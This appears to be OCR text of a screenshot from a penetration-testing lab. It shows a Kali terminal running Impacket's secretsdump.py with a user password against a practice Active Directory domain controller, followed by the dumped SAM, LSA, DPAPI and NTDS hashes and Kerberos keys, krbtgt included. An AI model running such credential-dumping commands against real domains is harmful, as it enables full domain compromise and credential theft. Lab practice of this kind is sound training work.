 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 02:26 AM
mrhack@kali: ~
File Actions Edit View Help
root@kali: /home/mrhack × mrhack@kali: ~ × mrhack@kali: ~ × mrhack@kali: ~ ×
┌──(mrhack㉿kali)-[~]
└─$ secretsdump.py MARVEL.local/hawkeye:'Password1'@10.0.2.4
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×37a26a033654477c88599cb94f538135
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:37e7ec367ad0025d09401b11819896b5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction failed: string index out of range
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\HYDRA-DC$:aes256-cts-hmac-sha1-96:714f4373189fffa5c4403a1dfb1db219a1e67f4e5153dd0ce0a100abf028a721
MARVEL\HYDRA-DC$:aes128-cts-hmac-sha1-96:61e990d4088a631d3c49e9738e1aa72e
MARVEL\HYDRA-DC$:des-cbc-md5:54e958267fd6754f
MARVEL\HYDRA-DC$:aad3b435b51404eeaad3b435b51404ee:5748279348e785fd61497ed64e3e88ec:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×ac452abf0638673c091d0bb2c3f106ac8df203f9
dpapi_userkey:0×59a16ba997addcde5792db4f1cdd17fec3e87d8e
[*] NL$KM
0000 E9 11 36 DF 26 2F AD B7 87 19 26 BD 30 D3 7B CC ..6.&/....&.0.{.
0010 70 E6 3E D6 02 CD 00 92 ED 74 2C B8 FB 70 FC A3 p.>......t,..p..
0020 EA 96 38 D6 EB 44 EB CB FE E7 C0 74 57 1F 04 54 ..8..D.....tW..T
0030 A0 0D C9 19 6B F3 0A 32 B3 71 49 34 CD 1D A5 AC ....k..2.qI4....
NL$KM:e91136df262fadb7871926bd30d37bcc70e63ed602cd0092ed742cb8fb70fca3ea9638d6eb44ebcbfee7c074571f0454a00dc9196bf30a32b3714934cd1da5ac
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:55278217b7c3e87424bf929a4fd8856d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:46fecd92418455663d0ae2c8fde52ded:::
-Path DC=marvel,DC=local\pparker:1103:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
-Path DC=marvel,DC=local\fcastle:1104:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
-Path DC=marvel,DC=local\tstark:1105:aad3b435b51404eeaad3b435b51404ee:d03b572b319e335ecd3e793412a28524:::
-Path DC=marvel,DC=local\sqlservice:1106:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
sfRNbEsGMh:1109:aad3b435b51404eeaad3b435b51404ee:efe381e8c4f237749c4145f88bec33dd:::
hawkeye:1110:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:5748279348e785fd61497ed64e3e88ec:::
PUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:41642cae28dadd838bec1cdff23b8469:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:7fb4e36c53bd7d1309ec88e42d04732d:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:662686233107b3486c9d2489406b2db8c1741e7cd21f9043bc62516553fc34c0
Administrator:aes128-cts-hmac-sha1-96:054d31d666f235de01b03f03076aa8be
Administrator:des-cbc-md5:ae3785d62fb326cb
krbtgt:aes256-cts-hmac-sha1-96:54b20a14c3f9dabb17326c320707703ad31bf5494441ac6b69e5eedc1970c884
krbtgt:aes128-cts-hmac-sha1-96:04ddbac9048b369fc32e160594f593aa
krbtgt:des-cbc-md5:1fd6e9e64f192383
-Path DC=marvel,DC=local\pparker:aes256-cts-hmac-sha1-96:5fc6b0c6792c9a3b62432eda4a61e5c71efc2c57f5466abea92ac4c16fcae580
-Path DC=marvel,DC=local\pparker:aes128-cts-hmac-sha1-96:7693d96d854240b8c654c1f8a86387e1
-Path DC=marvel,DC=local\pparker:des-cbc-md5:e3d640734938ec34
Player 7 64 10 9+ ENG 2:26 AM
9/26/2023